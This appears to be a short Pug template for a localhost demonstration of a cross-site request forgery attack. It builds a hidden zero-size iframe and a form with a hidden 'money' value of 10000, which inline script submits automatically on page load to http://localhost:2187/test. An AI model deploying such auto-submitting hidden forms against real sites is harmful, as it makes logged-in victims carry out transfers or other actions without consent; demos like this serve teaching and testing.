 extends layout
block content
h1 CSRF POST attack
iframe(frameborder='0' name='variframe' id='variframe' width='0' height='0')
form#transferform(method='post' target='variframe' action='http://localhost:2187/test')
input(type='hidden' value='10000' name='money')
script.
var myform = document.getElementById('transferform');
console.log(myform);
myform.submit();